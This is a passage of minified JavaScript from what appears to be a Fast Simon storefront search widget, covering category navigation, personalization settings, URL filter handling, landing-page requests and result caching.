e=t.findIndex((t=>t[0]===$o.PriceRange));if(-1!==e){const[o,l]=t[e][1].split("-"),i=Number((Number(o)/(parseFloat(n.rate)||1)).toFixed(0)),r=Number((Number(l)/(parseFloat(n.rate)||1)).toFixed(0));t[e][1]=`${i}-${r}`}}}catch(n){console.log()}return t},l$={categoryNavigation:async({categoryID:t,page:e=1,sortBy:n="relevency",facets:o=!0,narrow:l,productsPerPage:i,withProductAttributes:r,searchWithinResultsQuery:c,categoryURL:d,withProductVariants:u=!1})=>{var p,f,g,v,h,$,w,y,b,_,k,C,S,x,P,T,L,I,N,D,R,O,A,E,F,q,z,H,B,V,U,M,G,j,W,Y,Q;let J=m(He);J&&((null==(p=m(Xe))?void 0:p.parse_sub_category_tag_filter)&&(J=null==(g=(f=m(Xe)).parse_sub_category_tag_filter)?void 0:g.call(f,J)),l=Ao(l||m(ve),"Tag",null!=($=null==(h=null==(v=null==window?void 0:window.theme)?void 0:v.current_tags)?void 0:h[0])?$:J));const K=l?(new Ro).toServerNarrow(l):void 0;K&&!(null==(w=m(We))?void 0:w.has_shopify_markets)&&o$(K),Ru(l);const X=Ou(!!(null==K?void 0:K.length)),Z=function(t){try{return!Object.prototype.hasOwnProperty.call(e$,t)}catch(e){return console.log("%c❌ V-Next Error | Cannot Find If There Is A Need To Use Personalization With The Selected Sort Option","font-weight: bold; font-size: 12px; color: red"),!0}}(n||"")&&((t,e)=>{let n=!0;return e&&void 0!==(null==e?void 0:e.active)&&e.active?(e.avoidCategories.includes(t)||e.disableCategories.includes(t))&&(n=!1):n=!1,n})(t,null==(y=m(We))?void 0:y.collectionsPersonalization);let tt,et,nt,ot=Z,lt=Z;try{tt=Vn(),et=tt?null==(k=null==(_=null==(b=m(wn))?void 0:b.ab_testing_variations)?void 0:_[tt])?void 0:k.collection_personalization:void 0,tt&&Z&&et&&"1"!==(null==et?void 0:et.active)&&(ot=!1);let e=!1;if("fs_no_variation"===tt){const n=function(){var t;return null==(t=null==window?void 0:window.FS_VARIATION_SETUP)?void 0:t.active_experiment_variation_id}();n&&(e=Un(t,n,m(wn)))}lt=Z||!!tt&&Un(t,tt,m(wn))||e;const n=(null==(C=m(We))?void 0:C.collectionsPersonalization)||et;nt=lt?Ih(1,10,60*(null!=(x=null!=(S=null==n?void 0:n.recencyLimit)?S:null==n?void 0:n.maxRecencyLimit)?x:365)*60*24,null==n?void 0:n.avoidProducts):void 0}catch(pt){console.warn("Category variation personalization failed, using original behavior:",pt),ot=Z,lt=Z,nt=void 0}const it=ot?Lh(1,10,60*(null!=(D=null!=(N=null==(T=null==(P=m(We))?void 0:P.collectionsPersonalization)?void 0:T.recencyLimit)?N:null==(I=null==(L=m(We))?void 0:L.collectionsPersonalization)?void 0:I.maxRecencyLimit)?D:365)*60*24,null==(O=null==(R=m(We))?void 0:R.collectionsPersonalization)?void 0:O.avoidProducts):void 0,rt=ot?Ih(1,10,60*(null!=(H=null!=(z=null==(E=null==(A=m(We))?void 0:A.collectionsPersonalization)?void 0:E.recencyLimit)?z:null==(q=null==(F=m(We))?void 0:F.collectionsPersonalization)?void 0:q.maxRecencyLimit)?H:365)*60*24,null==(V=null==(B=m(We))?void 0:B.collectionsPersonalization)?void 0:V.avoidProducts):void 0,st=Qn(!!it,X);let at;const ct={category_id:t||void 0,category_url:d?decodeURIComponent(d):void 0,narrow:K&&K.length>0?JSON.stringify(K):void 0,facets_required:o?1:0,products_per_page:i,page_num:e,sort_by:n===Wl()?void 0:n,with_product_attributes:r||(null==(U=m(Xe))?void 0:U.with_product_attributes),search_within_search:c||void 0,customer_group_id:Hh(),spv:rt,location:Bh(),st:st,market_context:(null==(M=m(We))?void 0:M.has_shopify_markets)?null==Vh?void 0:Vh.getCountry():void 0,company_location_context:(null==(G=m(We))?void 0:G.has_shopify_markets)&&(null==window?void 0:window.__FAST_CUSTOMER_DETAILS)?null==(j=null==window?void 0:window.__FAST_CUSTOMER_DETAILS)?void 0:j.customer_current_location:void 0,lang:m($n),qs:te.getReferrerBasedAudiences()||(null==(W=m(We))?void 0:W.referrerBasedAudiences),withProductVariants:u||void 0};if(m(cn)){o=!1,ct.facets_required=0,ct.sort_by=void 0;const t=m(un);Object.keys(t).forEach((e=>{t[e]&&(ct[e]=t[e])})),at=await Yn(null!=(Y=m(pn))?Y:n$,"categories_navigation",s({},m(dn)),void 0,ct)}else{const t=m(mn)?"":"categories_navigation",e=m(mn)?null==(Q=m(fn))?void 0:Q("categories_navigation"):n$;at=await Wn(e,t,s(s({},ct),m(mn)?m(dn):{}),!0)}(null==at?void 0:at.personalization_recency_limit)&&Fe.set(null==at?void 0:at.personalization_recency_limit);let dt={},ut={};try{dt=rt?JSON.parse(rt):{}}catch(pt){console.warn("Failed to parse sessionProductTimestamps, using empty object:",pt),dt={}}try{ut=nt?JSON.parse(nt):{}}catch(pt){console.warn("Failed to parse spvForPostLoad, using empty object:",pt),ut={}}return{data:a(s({},i$(at)),{sessionProductIds:it?(it||"").split(",").map(Number):[],sessionProductTimestamps:dt,spvForPostLoad:ut}),getFacetsOnly:o&&!(null==at?void 0:at.facets_completed)?()=>l$.categoryNavigationFacetsOnly({categoryID:t,page:e,sortBy:n,narrow:l,avoid_tag_prefixes:null==at?void 0:at.avoid_tag_prefixes,searchWithinResultsQuery:c,categoryURL:d}):void 0}},categoryNavigationFacetsOnly:async({categoryID:t,page:e=1,sortBy:n="relevency",narrow:o,productsPerPage:l,avoid_tag_prefixes:i,searchWithinResultsQuery:r,categoryURL:s})=>{var a,c,d,u;const p=o?(new Ro).toServerNarrow(o):void 0;p&&!(null==(a=m(We))?void 0:a.has_shopify_markets)&&o$(p);const f=await Wn(n$,"categories_navigation",{narrow:JSON.stringify(p),facets_required:2,products_per_page:l,category_id:t||void 0,category_url:s||void 0,page_num:e,sort_by:n,search_within_search:r||void 0,st:Qn(),market_context:(null==(c=m(We))?void 0:c.has_shopify_markets)?null==Vh?void 0:Vh.getCountry():void 0,company_location_context:(null==(d=m(We))?void 0:d.has_shopify_markets)&&(null==window?void 0:window.__FAST_CUSTOMER_DETAILS)?null==(u=null==window?void 0:window.__FAST_CUSTOMER_DETAILS)?void 0:u.customer_current_location:void 0,lang:m($n)},!0);return r$(f,i)}},i$=t=>{var e,n,o,l,i,r;return{narrow:t.narrow?(new Ro).toNarrow(t.narrow):{},sortBy:t.sort_by,totalResults:t.total_results,page:t.p,totalPages:t.total_p,categoryID:t.category_id,products:Af.parseProducts(t.items),productIDS:t.items.map((t=>String(t.id))),facets:(new Si).parseFacets(t.facets,t.avoid_tag_prefixes?t.avoid_tag_prefixes.split(","):[]),categoryName:t.category_name,avoidTagPrefixes:t.avoid_tag_prefixes?t.avoid_tag_prefixes.split(","):[],sort:t.sort_by,bannerHTML:null!=(e=null==t?void 0:t.banner_html)?e:"",bannerHTMLMobile:null!=(n=null==t?void 0:t.banner_html_mobile)?n:"",personalizedProductIds:null!=(o=null==t?void 0:t.personalized_products)?o:[],sessionProductIds:null!=(l=null==t?void 0:t.session_products)?l:[],sessionProductTimestamps:null!=(i=null==t?void 0:t.session_products_time_stamps)?i:{},relatedCategories:null!=(r=null==t?void 0:t.related_categories)?r:[],ancestors:(new Si).parseAncestors(null==t?void 0:t.ancestor_categories)}},r$=(t,e)=>(new Si).parseFacets(t.facets,e?e.split(","):[]);function s$(){return"undefined"!=typeof hydrogen}function a$(){if("undefined"!=typeof CATEGORY_ID)return CATEGORY_ID}const c$=["ca","us","fr","en-ca"],d$=["fast_theme_id","rfsn","ranMID","ranEAID","ranSiteID","gclid","utm_source","utm_medium","utm_content","utm_term","bxid","_ke","link","variation","ibx_source","ueh","bx_cart","h","v","utm_campaign","_bta_tid","iap_campaign","site_key","sid","WickedSource","WickedID","smile_ref","smile_referral_code","st_intent","utm_campains","oid","affid","source_id","sub1"],u$=t=>{var e;const n=(new DOMParser).parseFromString(t,"text/html");return!!(null==(e=null==n?void 0:n.body)?void 0:e.firstElementChild)};class p${pushState(t){if(window.location.href.includes("search?q=cache:"))return;const e=this.generateURL(t);window.location.href!==e?history.pushState(t,"",e):history.state||history.replaceState(t,"",window.location.href)}parseURL(){var t,e,n,o,l,i,r,s,a,c,d,u,p,f,g,v,h,$;let w="____and____";for(;window.location.href.includes(w);)w="_"+w,w+="_";let y=window.location.href.replaceAll("&amp;",w).replaceAll("#fast-simon-serp-app","");window.location.href.includes("search?q=cache:")&&(y="https://"+(null==(t=location.href.split(":https://"))?void 0:t[1]));const b=decodeURIComponent(y).split("filters="),_=null==(e=null==b?void 0:b[1])?void 0:e.split("?",1);let k=null==_?void 0:_[0];if(k&&k.includes("=")){const t=null==(l=null==(o=null==(n=null==b?void 0:b[1])?void 0:n.split("=",1))?void 0:o[0])?void 0:l.lastIndexOf("&");k=k.substring(0,t)}if(k){const t=["%","&"];let e=k;for(const n of t)e=e.replaceAll(n,encodeURIComponent(n));y=y.replace(`filters=${k}`,`filters=${e}`)}const C=new URL(y);"?q="===C.search&&C.hash&&(C.search+=C.hash);let S="",x="";if(s$()&&window.location.pathname.includes("/search/"))S=window.location.pathname.replace("/search/","");else if(window.location.pathname.includes("/pages/search-results/")&&!window.location.pathname.includes("?q=")){const t=window.location.href.split("/pages/search-results/");S=null!=(r=null==(i=t[1])?void 0:i.split("?").join("/").split("/")[0])?r:t[1]}else if(C.searchParams.has("q"))S=null!=(s=C.searchParams.get("q"))?s:"";else if(window.location.href.includes("/pages/landing-page")){const t=window.location.href.split("/pages/landing-page/");x=null!=(c=null==(a=t[1])?void 0:a.split("?").join("/").split("/")[0])?c:t[1]}else{const t=function(){var t;if(void 0!==(null==window?void 0:window.FAST_LANDING_PAGE_SLUG))return null==(t=null==window?void 0:window.FAST_LANDING_PAGE_SLUG)?void 0:t.replace("_brand","")}();x=null!=(d=C.searchParams.get("lp"))?d:null!=t?t:""}const P=null==(f=null==(p=window.location.pathname)?void 0:p.substring(null==(u=window.location.pathname)?void 0:u.indexOf("/collections")))?void 0:f.split("/");"Shopify"===m(pe)&&(null==P?void 0:P.length)>3&&(null==(g=window.location.pathname)?void 0:g.includes("/collections/"))&&He.set(P[P.length-1]);const T=null!=(h=null==(v=m(Xe))?void 0:v.pagination_querystring_parameter)?h:"page",L=C.searchParams.get(T),I=C.searchParams.get("sort"),N=null==($=C.searchParams.get("filters"))?void 0:$.replaceAll(w,"&amp;").replaceAll("11+","11plus").replaceAll("/\\+/g"," ").replaceAll("11plus","11+").replaceAll("   "," + "),D=C.searchParams.get("search");return{query:null!=S?S:"",page:L?Number(L):void 0,sortBy:(null==I?void 0:I.replace("relevance","relevency"))||void 0,narrow:N?this.parseNarrow(N):void 0,searchWithinSearch:D||void 0,landingPage:null!=x?x:""}}parseNarrow(t){const e=t.split(",");if(e.length%2!=0)return{};const n=[];for(let o=0;o<e.length;o+=2)u$(e[o+1])||n.push([e[o],e[o+1]]);return n.reduce(((t,e)=>{const[n,o]=e;return n in t?t[n].add(o):t[n]=new Set([o]),t}),{})}dumpNarrow(t){if(0===Object.keys(t||{}).length)return"";let e="",n=0;const o=Object.entries(t);for(const[l,i]of o)if(i){let t=Array.from(i);0===(null==t?void 0:t.length)&&(t=[...i]),e+=t.reduce(((t,e,n)=>t+`${l},${e}${n<i.size-1?",":""}`),""),n++<o.length-1&&(e+=",")}return e}static getCategoryPath(t){var e;if(!t)return;const n=m(Je),o=n&&(null==(e=n.find(t))?void 0:e.getData().u);return o?o.includes("http")||o.includes("https")?new URL(o).pathname:o:void 0}static getLanuagePathName(t){var e,n,o,l,i,r,s;if((null==(n=null==(e=null==window?void 0:window.Shopify)?void 0:e.routes)?void 0:n.root)&&"/"!==(null==(l=null==(o=null==window?void 0:window.Shopify)?void 0:o.routes)?void 0:l.root))return null==(s=null==(r=null==(i=null==window?void 0:window.Shopify)?void 0:i.routes)?void 0:r.root)?void 0:s.replaceAll("/","");const a=t.split("/");let c="";return a&&a.length&&c$.includes(a[1])&&(c=a[1]),c}static getPathOrigin(t,e){let n=t;if(null==e?void 0:e.length)for(let o=0;o<(null==e?void 0:e.length);o++)n+="/"+e[o];return n}generateURL(t){var e,n,o,l,i,r,s,a,c,d;const u=p$.getLanuagePathName(window.location.pathname),p=new URL(window.location.origin),{sortBy:f,narrow:g,page:v,searchWithinSearch:h}=t;if(t.query||t.landingPage)p.pathname=p$.getPath(),t.query?(p.searchParams.delete("lp"),p.searchParams.set("q",t.query.replaceAll("&","%26"))):(p.searchParams.delete("q"),window.location.href.includes("/pages/landing-page")?p.pathname=window.location.pathname:p.searchParams.set("lp",t.landingPage));else{const l=(null==t?void 0:t.categoryURL)||p$.getCategoryPath(t.categoryID||a$());if(l){(null==(e=m(We))?void 0:e.translationProvider)!==Gd.NATIVE||u?p.pathname=l:p.pathname=window.location.pathname;const t=null==(o=null==(n=window.location.pathname)?void 0:n.substring(window.location.pathname.indexOf("/collections")))?void 0:o.split("/");"Shopify"===m(pe)&&(null==t?void 0:t.length)>3&&(p.pathname+=`/${t[t.length-1]}`)}else p.pathname=window.location.pathname}const $=null!=(i=null==(l=m(Xe))?void 0:l.pagination_querystring_parameter)?i:"page";v&&v>1&&p.searchParams.set($,String(v)),f&&(null==f?void 0:f.replace("relevance","relevency"))!==(null==(r=Wl())?void 0:r.replace("relevance","relevency"))&&p.searchParams.set("sort",null==f?void 0:f.replace("relevency","relevance"));const w=g&&this.dumpNarrow(g);if(w?p.searchParams.set("filters",w):p.searchParams.delete("filters"),h?p.searchParams.set("search",h):p.searchParams.delete("search"),u){const t=p$.getPathOrigin(window.location.origin,[u]);(null==(a=null==(s=null==p?void 0:p.href)?void 0:s.includes)?void 0:a.call(s,t))||(p.href=p.href.replaceAll(window.location.origin,t),u&&window.location.pathname!==p.pathname&&"Shopify"===m(pe)&&(p.pathname=window.location.pathname))}let y=d$;const b=null==(c=m(Xe))?void 0:c.url_parameters_to_keep;b&&(null==b?void 0:b.length)&&(y=[...y,...b]),p$.keepURLParams(y,p);const _=decodeURIComponent(p.href).split("filters="),k=null==(d=null==_?void 0:_[1])?void 0:d.split("?",1);if(null==k?void 0:k[0]){const t=["%"," ","11+"];let e=k[0];for(const n of t)e=e.replaceAll(n,encodeURIComponent(n));return _[0]+"filters="+e+((null==k?void 0:k[1])?`?${null==k?void 0:k[1]}`:"")}return window.location.hash.includes("#loader=oss&oss=1")&&(p.hash=window.location.hash),decodeURIComponent(p.href)}static keepURLParams(t,e){const n=new URL(window.location.href);if(Array.isArray(t))for(const o of t)n.searchParams.has(o)&&e.searchParams.set(o,String(n.searchParams.get(o)))}static getPath(){var t,e,n,o;const l=!!(null==(t=m(Xe))?void 0:t.keep_handle_slash);if(s$())return"/search/";if("undefined"!=typeof FAST_SEARCH_HANDLE&&FAST_SEARCH_HANDLE){const t=null==(e=m(We))?void 0:e.url;if(t&&"Magento"===m(pe))try{const e=new URL(t);if(e.pathname&&"/"!==e.pathname)return`${e.pathname}/${FAST_SEARCH_HANDLE}${l?"/":""}`.replace("//","/")}catch(i){console.log()}return`${FAST_SEARCH_HANDLE}${l?"/":""}`}return window.location.href.includes("pages/landing-page")?"/pages/landing-page":"Custom CSV"===m(pe)?null!=(o=null==(n=m(Xe))?void 0:n.show_all_results_path)?o:location.pathname:"/pages/search-results"}}function m$({id:t,content:e,target:n=document.head}){const o=t&&n.querySelector(`#${t}`);if(o)return o.innerHTML=e,void(o.id=null!=t?t:o.id);const l=document.createElement("style");return l.id=null!=t?t:ee("fast-stylesheet"),l.innerHTML=e,n.appendChild(l),l}function f$(){var t;return ae()?document.head:(null==(t=document.getElementById("fast-simon-serp-app"))?void 0:t.shadowRoot)||document.getElementById("fast-simon-serp-app")}function g$(t,e,n){let o;return P(t,We,(t=>n(0,o=t))),t.$$.update=()=>{if(1&t.$$.dirty&&o&&o.css&&(m$({content:o.css,id:"fast-simon-serp-customization",target:f$()}),m$({content:o.css,id:"fast-simon-serp-customization-portal",target:ps().shadow})),1&t.$$.dirty&&ae()&&o&&o.liveSiteFont&&Object.keys(o.liveSiteFont).length>0){let t=o.liveSiteFont,e=ne.createFontCss(t);""!==e&&(e+=`\nhtml { font-family: ${t.font_family}; }`,m$({content:e,id:"fast-simon-serp-global-font",target:f$()}))}},[o]}class v$ extends y{constructor(t){super(),b(this,t,g$,null,_,{})}}let h$=0,$$="",w$=1;const y$={async get(t){var e,n,o;let l;$$!==t?($$=t,h$=0,w$=1):w$++;const i=(null==window?void 0:window.FAST_CONFIG)&&(null==window?void 0:window.FAST_CONFIG.isContent)||!(null==window?void 0:window.FAST_CONFIG);return vn.set(0),(null==(e=m(We))?void 0:e.isContent)&&i&&(l=await Wn("https://fastsimon-search-service.akamaized.net","get_cms_search",{cursor:h$,content_is_norm:!0,store_id:m(de),site_uuid:m(ce),input_query:t}),vn.set(null==l?void 0:l.cms_total_results)),l?(h$=l.cms_cursor,{payload:null==(o=null==(n=null==l?void 0:l.cms_results)?void 0:n.map)?void 0:o.call(n,b$),page:w$}):{payload:[],page:1}}},b$=t=>{var e,n;return{title:t[0],url:t[1],description:null!=(e=t[2])?e:"",image:null!=(n=t[4])?n:""}},_$=["select#currencies"];const k$={landingPage:async({landingPage:t,page:e=1,sortBy:n="relevency",facets:o=!0,narrow:l,productsPerPage:i,withProductAttributes:r=!0,searchWithinResultsQuery:s,withProductVariants:a=!1})=>{var c,d,u,p;const f=l?(new Ro).toServerNarrow(l):void 0,g=await Wn("https://api.fastsimon.com","landing_page",{facets_required:o?1:0,products_per_page:i,narrow:JSON.stringify(f),lp:t,page_num:e,sort_by:n,with_product_attributes:r||(null==(c=m(Xe))?void 0:c.with_product_attributes),search_within_search:s||void 0,customer_group_id:Hh(),market_context:(null==(d=m(We))?void 0:d.has_shopify_markets)?null==Vh?void 0:Vh.getCountry():void 0,company_location_context:(null==(u=m(We))?void 0:u.has_shopify_markets)&&(null==window?void 0:window.__FAST_CUSTOMER_DETAILS)?null==(p=null==window?void 0:window.__FAST_CUSTOMER_DETAILS)?void 0:p.customer_current_location:void 0,withProductVariants:a||void 0});return{data:C$(g),getFacetsOnly:o&&!g.facets_completed?()=>k$.landingPageFacetsOnly({landingPage:t,page:e,sortBy:n,narrow:l,avoid_tag_prefixes:g.avoid_tag_prefixes,productsPerPage:i,searchWithinResultsQuery:s}):void 0}},landingPageFacetsOnly:async({landingPage:t,page:e=1,sortBy:n="relevency",narrow:o,productsPerPage:l,avoid_tag_prefixes:i,searchWithinResultsQuery:r})=>{var s,a,c;const d=o?(new Ro).toServerNarrow(o):void 0,u=await Wn("https://api.fastsimon.com","landing_page",{facets_required:2,products_per_page:l,narrow:JSON.stringify(d),lp:t,page_num:e,sort_by:n,search_within_search:r||void 0,market_context:(null==(s=m(We))?void 0:s.has_shopify_markets)?null==Vh?void 0:Vh.getCountry():void 0,company_location_context:(null==(a=m(We))?void 0:a.has_shopify_markets)&&(null==window?void 0:window.__FAST_CUSTOMER_DETAILS)?null==(c=null==window?void 0:window.__FAST_CUSTOMER_DETAILS)?void 0:c.customer_current_location:void 0});return S$(u,i)}},C$=t=>{var e,n;return{narrow:t.narrow?(new Ro).toNarrow(t.narrow):{},sortBy:t.sort_by,totalResults:t.total_results,page:t.p,totalPages:t.total_p,lpSlug:t.lp_slug,products:Af.parseProducts(t.items),productIDS:t.items.map((t=>String(t.id))),facets:(new Si).parseFacets(t.facets,t.avoid_tag_prefixes?t.avoid_tag_prefixes.split(","):[]),avoidTagPrefixes:t.avoid_tag_prefixes?t.avoid_tag_prefixes.split(","):[],bannerHTML:null!=(e=null==t?void 0:t.banner_html)?e:"",bannerHTMLMobile:null!=(n=null==t?void 0:t.banner_html_mobile)?n:"",indexPage:t.index_page,title:t.title,sort:t.sort_by,ancestors:(new Si).parseAncestors(null==t?void 0:t.ancestor_categories)}},S$=(t,e)=>(new Si).parseFacets(t.facets,e?e.split(","):[]);function x$(t){let e,n,o;e=new v$({});const l=t[18].default,i=A(l,t,t[17],null);return{c(){M(e.$$.fragment),n=E(),i&&i.c()},m(t,l){G(e,t,l),C(t,n,l),i&&i.m(t,l),o=!0},p(t,e){i&&i.p&&(!o||131072&e[0])&&q(i,l,t,t[17],o?H(l,t[17],e,null):z(t[17]),null)},i(t){o||(B(e.$$.fragment,t),B(i,t),o=!0)},o(t){V(e.$$.fragment,t),V(i,t),o=!1},d(t){j(e,t),t&&x(n),i&&i.d(t)}}}function P$(t,e,n){let o,l,i,r,c,u,p,f,w,y,b,_,k,C,S,x,T,L,I,N,D,R;P(t,he,(t=>n(3,l=t))),P(t,ve,(t=>n(4,i=t))),P(t,$e,(t=>n(5,r=t))),P(t,be,(t=>n(6,c=t))),P(t,ye,(t=>n(7,u=t))),P(t,Ne,(t=>n(8,p=t))),P(t,Ee,(t=>n(9,f=t))),P(t,en,(t=>n(10,w=t))),P(t,Me,(t=>n(11,y=t))),P(t,Ae,(t=>n(12,b=t))),P(t,pe,(t=>n(20,_=t))),P(t,We,(t=>n(13,k=t))),P(t,Oe,(t=>n(21,C=t))),P(t,un,(t=>n(14,S=t))),P(t,ke,(t=>n(15,x=t))),P(t,_e,(t=>n(16,T=t))),P(t,ce,(t=>n(22,L=t))),P(t,Xe,(t=>n(24,N=t))),P(t,Le,(t=>n(25,D=t))),P(t,Ie,(t=>n(26,R=t)));let{$$slots:O={},$$scope:A}=e,{currentEditorSettings:E}=e;const F=d({}),q=d([]),z=d([]),H=d([]),B=d([]),V=d(0),U=d([]),M=d({facets:!0,products:!0}),G=d(!0),j=d([]),W=d([]),Y=d(),Q=d(),J=d(),K=d(1),X=new t$,Z=d([]),tt=d(!1),et=d(),nt=d({});let ot;function lt({page:t,narrow:e,sortBy:n,query:o,categoryID:l,landingPage:i,searchWithinSearch:r,categoryURL:s,productsPerPage:a,merchandisingPreviewDisabledFlag:c}){const d=(null==k?void 0:k.badges)&&k.badges.length>0||(null==k?void 0:k.textBadges)&&(null==k?void 0:k.textBadges.length)>0||(null==k?void 0:k.withProductAttributes),u=null==k?void 0:k.withProductVariants;let p;return p=o?jh.fullTextSearch({query:o,page:t,sortBy:n,narrow:e,withProductAttributes:d,searchWithinResultsQuery:r,productsPerPage:a,withProductVariants:u}):i?k$.landingPage({landingPage:i,page:t,sortBy:n,narrow:e,withProductAttributes:d,productsPerPage:a,searchWithinResultsQuery:r,withProductVariants:u}):l$.categoryNavigation({categoryID:l,page:t,sortBy:n,narrow:e,withProductAttributes:d,productsPerPage:a,searchWithinResultsQuery:r,categoryURL:s,withProductVariants:u}),p}function it({page:t,narrow:e,sortBy:n,query:o,categoryID:l,landingPage:i,searchWithinSearch:r,categoryURL:s,productsPerPage:a}){let c;return c=o?X.getKey({page:t,narrow:e,sortBy:n,searchWithinSearch:r,query:o,productsPerPage:a}):i?X.getKey({page:t,narrow:e,sortBy:n,searchWithinSearch:r,landingPage:i,productsPerPage:a}):X.getKey({page:t,narrow:e,sortBy:n,searchWithinSearch:r,categoryID:l,categoryURL:s,productsPerPage:a}),c}async function rt({page:t,narrow:e,sortBy:n,query:o,landingPage:l,categoryID:i,searchWithinSearch:r,categoryURL:s,productsPerPage:a,merchandisingPreviewDisabledFlag:c}){var d,u,p,f,g,v,h,$;if(m(K)&&t>m(K))return;const w=function({page:t,narrow:e,sortBy:n,query:o,categoryID:l,landingPage:i,searchWithinSearch:r,productsPerPage:s,merchandisingPreviewDisabledFlag:a}){let c;return c=o?X.get({page:t,narrow:e,sortBy:n,searchWithinSearch:r,query:o,productsPerPage:s,merchandisingPreviewDisabledFlag:a}):i?X.get({page:t,narrow:e,sortBy:n,searchWithinSearch:r,landingPage:i,productsPerPage:s,merchandisingPreviewDisabledFlag:a}):X.get({page:t,narrow:e,sortBy:n,searchWithinSearch:r,categoryID:l,productsPerPage:s,merchandisingPreviewDisabledFlag:a}),c}({query:o,productsPerPage:a,page:t,sortBy:n,categoryID:i,landingPage:l,narrow:e,searchWithinSearch:r,categoryURL:s,merchandisingPreviewDisabledFlag:c});if(w&&(Ge.set(w.products),je.set(w.productIDS)),!w){const{data:m,getFacetsOnly:w}=await lt({page:t,narrow:e,sortBy:n,query:o,landingPage:l,searchWithinSearch:r,categoryID:i,categoryURL:s,productsPerPage:a,merchandisingPreviewDisabledFlag:c}),y=w?await w():m.facets;X.set({props:l?{page:t,narrow:e,sortBy:n,searchWithinSearch:r,landingPage:l,productsPerPage:a,merchandisingPreviewDisabledFlag:c}:o?{page:t,narrow:e,sortBy:n,searchWithinSearch:r,query:o,productsPerPage:a,merchandisingPreviewDisabledFlag:c}:{page:t,productsPerPage:a,narrow:e,sortBy:n,searchWithinSearch:r,categoryID:i,categoryURL:s,merchandisingPreviewDisabledFlag:c},payload:{products:m.products,productIDS:m.productIDS,facets:y,totalResults:m.totalResults,didYouMean:m.didYouMean,totalPages:m.totalPages,categoryName:null!=(d=m.categoryName)?d:"",personalizedProductIds:(null==m?void 0:m.spvForPostLoad)&&Object.keys(m.spvForPostLoad).length>0?Object.keys(m.spvForPostLoad):null!=(u=null==m?void 0:m.personalizedProductIds)?u:[],sessionProductIds:null!=(p=null==m?void 0:m.sessionProductIds)?p:[],sessionProductTimestamps:null!=(f=null==m?void 0:m.sessionProductTimestamps)?f:[],resultsFor:null==m?void 0:m.resultsFor,relatedCategories:null!=(g=null==m?void 0:m.relatedCategories)?g:[],isRelatedResults:null!=(v=null==m?void 0:m.isRelatedResults)&&v,bannerHTML:null!=(h=null==m?void 0:m.bannerHTML)?h:"",bannerHTMLMobile:null!=($=null==m?void 0:m.bannerHTMLMobile)?$:"",ancestors:null==m?void 0:m.ancestors,relatedSearch:null==m?void 0:m.relatedSearch}}),Ge.set(m.products),je.set(m.productIDS)}}async function st({page:t,narrow:e,sortBy:n,searchWithinSearch:l,query:i,categoryID:r,landingPage:c,categoryURL:d,merchandisingPreviewDisabledFlag:u=""},p=!0){var f,g,v,$,w,y,b,_,k,C,S,x,P,T,L,O,A,B,it,ct,dt,ut,pt,mt,ft,gt,vt,ht,$t,wt,yt,bt,_t,kt,Ct,St,xt,Pt,Tt;let Lt=Number(null==E?void 0:E.productGrid.numberOfRows)*Number(null==E?void 0:E.productGrid.numberOfColumns);M.set({products:!0,facets:!0}),tn.set(!!(null==N?void 0:N.storefront_access_token)),("infinite scroll"===E.productGrid.pagination.paginationType&&t>1&&D||"infinite scroll"===E.productGrid.pagination.paginationType&&t>1&&!D&&R)&&await st({page:t-1,narrow:e,sortBy:n,searchWithinSearch:l,query:i,categoryID:r,landingPage:c,categoryURL:d,productsPerPage:o,merchandisingPreviewDisabledFlag:u},!1);const It=function({page:t,narrow:e,sortBy:n,searchWithinSearch:o,query:l,categoryID:i,landingPage:r,categoryURL:s,productsPerPage:a,merchandisingPreviewDisabledFlag:c},d){let u;return u=l?d.get({page:t,narrow:e,sortBy:n,searchWithinSearch:o,query:l,productsPerPage:a,merchandisingPreviewDisabledFlag:c}):r?d.get({page:t,narrow:e,sortBy:n,searchWithinSearch:o,landingPage:r,productsPerPage:a,merchandisingPreviewDisabledFlag:c}):d.get({page:t,narrow:e,sortBy:n,searchWithinSearch:o,categoryID:i,categoryURL:s,productsPerPage:a,merchandisingPreviewDisabledFlag:c}),u}({page:t,narrow:e,sortBy:n,searchWithinSearch:l,query:i,categoryID:r,landingPage:c,categoryURL:d,productsPerPage:Lt,merchandisingPreviewDisabledFlag:u},X);if(It)return M.set({products:!1,facets:!1}),await h(),F.set(It.payload.products),q.set(It.payload.productIDS),z.set(It.payload.facets),H.set(It.payload.ancestors),V.set(It.payload.totalResults),J.set(It.payload.didYouMean),K.set(It.payload.totalPages),De.set(null!=(f=It.payload.categoryName)?f:""),Se.set(null!=(v=null==(g=It.payload)?void 0:g.bannerHTML)?v:""),xe.set(null!=(w=null==($=It.payload)?void 0:$.bannerHTMLMobile)?w:""),Ce.set(null!=(b=null==(y=It.payload)?void 0:y.landingPageTitle)?b:""),j.set(null!=(k=null==(_=It.payload)?void 0:_.personalizedProductIds)?k:[]),W.set(null!=(S=null==(C=It.payload)?void 0:C.sessionProductIds)?S:[]),Y.set(null!=(P=null==(x=It.payload)?void 0:x.sessionProductTimestamps)?P:{}),Q.set(null!=(L=null==(T=It.payload)?void 0:T.resultsFor)?L:""),Z.set(null!=(A=null==(O=It.payload)?void 0:O.relatedCategories)?A:[]),tt.set(null!=(it=null==(B=It.payload)?void 0:B.isRelatedResults)&&it),et.set(null==(ct=It.payload)?void 0:ct.relatedSearch),wi.setResultsToWindow({products:It.payload.products,facets:It.payload.facets}),(null==N?void 0:N.bring_product_pdp_images)&&at(It.payload),rt({page:t+1,narrow:e,query:i,categoryID:r,landingPage:c,sortBy:n,searchWithinSearch:l,categoryURL:d,productsPerPage:o}),G.set(!1),void(i?Hd(0===It.payload.totalResults,It.payload.products,It.payload.productIDS,It.payload.totalResults,null==(dt=It.payload)?void 0:dt.personalizedProductIds,null==(ut=It.payload)?void 0:ut.sessionProductIds,null==(pt=It.payload)?void 0:pt.sessionProductTimestamps,(null==It?void 0:It.spvForPostLoad)||(null==(mt=null==It?void 0:It.payload)?void 0:mt.spvForPostLoad)):r?Bd(It.payload.products,It.payload.productIDS,It.payload.totalResults,null==(ft=It.payload)?void 0:ft.personalizedProductIds,null==(gt=It.payload)?void 0:gt.sessionProductIds,null==(vt=It.payload)?void 0:vt.sessionProductTimestamps,null==It?void 0:It.spvForPostLoad):c&&Hd(0===It.payload.totalResults,It.payload.products,It.payload.productIDS,It.payload.totalResults,null==(ht=It.payload)?void 0:ht.personalizedProductIds,null==($t=It.payload)?void 0:$t.sessionProductIds,null==(wt=It.payload)?void 0:wt.sessionProductTimestamps,(null==It?void 0:It.spvForPostLoad)||(null==(yt=null==It?void 0:It.payload)?void 